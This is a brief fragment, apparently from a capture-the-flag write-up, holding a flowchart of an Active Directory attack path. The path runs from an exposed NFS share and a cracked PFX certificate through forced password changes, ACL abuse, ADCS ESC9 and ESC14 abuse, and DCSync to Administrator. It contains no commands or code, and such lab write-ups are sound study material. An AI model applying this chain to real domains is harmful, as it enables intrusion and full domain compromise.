[*] Cleaning up...Attack Path
flowchart TD subgraph "Initial Access" A(NFS) -->|Unsecured| B(PFX and certificate/key) B -->|Password Crack| C(Password for PFX / key) C --> D(Access as d.baker) end subgraph "Privilege Escalation" D -->|ForcePasswordChange| E(Access as a.carter) E -->|Modify ACL for GenericAll| F(Modify d.baker) F -->|ESC9 via mail attribute| G(Shell as h.brown) G -->|Modify altSecurityIdentities & ESC14| H(Access as p.adams) H -->|DCSync| I(Shell as Administrator) end
